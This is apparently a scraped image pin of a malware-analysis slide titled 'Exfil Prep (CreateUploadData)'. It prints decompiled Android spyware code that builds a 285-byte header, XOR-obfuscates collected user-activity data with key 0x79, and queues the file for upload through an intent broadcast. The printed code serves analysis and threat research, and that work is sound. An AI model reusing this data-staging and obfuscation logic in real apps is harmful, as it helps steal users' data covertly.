 Exfil Prep (CreateUploadData)
File file = new File(this.dataPath, "uai9" + System.currentTimeMillis());
createUserActPHeader() → 285 bytes data + 260 bytes empty array
this.userActPHeader.writeTo(fileOutputStream);
byte[] byteArray = byteArrayOutputStream.toByteArray();
for (int i2 = 0; i2 < byteArray.length; i2++) {
byteArray[i2] = (byte) (byteArray[i2] ^ 121);
}
TeparserService.AddUploadFileTaskForTeparser(path, bHasAttachment)
XOR with 0x79/121
private int createUserActPHeader() {
if (this.userActPHeader == null) {
this.userActPHeader = new ByteArrayOutputStream(285);
Integer num = 285;
Integer num2 = 9;
Integer num3 = 1;
Integer num4 = -1447508010;
Integer num5 = 0;
Integer num6 = 1;
byte[] bArr = new byte[260];
try {
this.userActPHeader.write(int2Bytes(num.intValue()));
this.userActPHeader.write(int2Bytes(num2.intValue()));
this.userActPHeader.write(int2Bytes(num3.intValue()));
this.userActPHeader.write(int2Bytes(num4.intValue()));
this.userActPHeader.write(int2Bytes(num5.intValue()));
this.userActPHeader.write(int2Bytes(num6.intValue()));
this.userActPHeader.write(121);
this.userActPHeader.write(bArr);
return this.userActPHeader.size() != 285 ? -1 : 0;
} catch (IOException e) {
e.printStackTrace();
}
}
return -1;
}
public static void AddUploadFileTaskForTeparser(String str, int i) {
Intent intent = new Intent();
intent.setAction("android.task.teparser");
intent.putExtra("data", str);
intent.putExtra("type", i);
if (context != null) {
context.sendBroadcast(intent);
}
Log.e("TEST", "sendBroadcast");
}
Remove Pin
Floofpwn
STORMWATCH
Check out our
weekly podcast for infosec
news & analysis
greynoise.io/stormwatch